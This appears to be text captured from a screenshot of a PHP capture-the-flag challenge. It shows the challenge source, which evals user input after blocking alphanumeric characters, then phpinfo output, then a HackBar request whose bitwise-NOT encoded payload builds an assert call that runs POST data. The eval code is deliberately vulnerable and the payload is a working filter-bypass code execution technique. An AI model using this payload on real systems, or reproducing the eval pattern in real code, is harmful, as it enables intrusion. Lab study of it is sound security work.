 <?php
highlight_file(__FILE__);
$code = $_GET['code'];
if(preg_match("/[A-Za-z0-9]+/",$code)){
die("hacker!");
}
@eval($code);
?>
Google
PHP Version 5.6.28
php
System Linux 2590b762e049 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020 x86_64
Build Date Dec 6 2016 22:18:03
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2' 'CFLAGS=-fstack-protector-strong '-
fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both'' 'CPPFLAGS=-fstack-protector-strong '-fpic'
'-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Elements Network Console Sources Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// 6767/rce_3.php/?code=$_=~(%9E%8C%8C%9A%8D%8B);$__=~(%A0%AF%B0%AC%AB);$___=$$__;$_($___[_]);
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=phpinfo();